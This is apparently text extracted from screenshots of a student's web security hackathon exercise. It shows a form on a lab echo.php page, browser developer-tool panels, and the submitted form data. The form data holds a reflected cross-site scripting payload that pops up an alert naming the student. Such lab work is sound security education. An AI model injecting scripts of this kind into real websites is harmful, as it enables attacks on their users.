 localhost/waph-jaindy.html
Your Input: Submit
Form with POST Request
Your Input: <script>alert('Divyani');</script Submit
Ajax Request
Your Input: Ajax request jQuery Ajax GET jQuery Ajax Post Guess age
body 1155 × 1066.94
e of the day:The six stages of debugging: 1. That can't happen. 2. That doesn't happen on my machine. 3. That shou
Elements Console Memory Sources Network Performance Application Security Lighthouse Recorder Pe
<i>Form with POST Request</i>
▼<form action="http://waph-hackathon.eastus.cloudapp.azure.com/xss/level2/echo.php" method="POST" name="echo_post"> == $0
" Your Input: "
<input name="input" onkeypress="console.log('You have presses a key')">
<input type="Submit" value="Submit">
<br>
</form>
Activities Feb 2 19:43
Canvas Login | Ins × Files × waph-hackathon. × waph-hackathon. × New Tab × +
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level2/echo.php
...-hackathon.eastus.cloudapp.azure.com says
Level- 2 Hack By Divyani Jain
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types ▼ More filters ▼
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms
Name × Headers Payload Preview Response Initiator Timing
echo.php ▼Form Data view source view URL-encoded
input: <script>alert('Level- 2 Hack By Divyani Jain');</script>
1 requests 204 B transferred 56 B resources F